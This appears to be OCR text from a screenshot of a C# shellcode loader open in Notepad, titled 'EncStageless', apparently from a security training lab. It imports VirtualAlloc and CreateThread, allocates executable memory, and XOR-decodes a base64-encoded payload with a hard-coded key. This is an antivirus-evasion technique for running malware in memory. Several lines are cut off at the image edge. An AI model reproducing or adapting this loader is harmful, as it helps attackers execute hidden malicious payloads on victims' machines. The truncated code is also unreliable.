 EncStageless - Notepad
File Edit Format View Help
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
public static void Main()
{
string dataBS64 = "qADOr8OR8TIzIRUZDBthKGd6AvMxAMYZUzG6YCtp3xptA7gLYXo8lh4CAHr6MQDynx01NE9nEzjw+z5gVYmvpmE4YHq4c3TDD3d7eOG5s6lUS
byte[] data = Convert.FromBase64String(dataBS64);
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);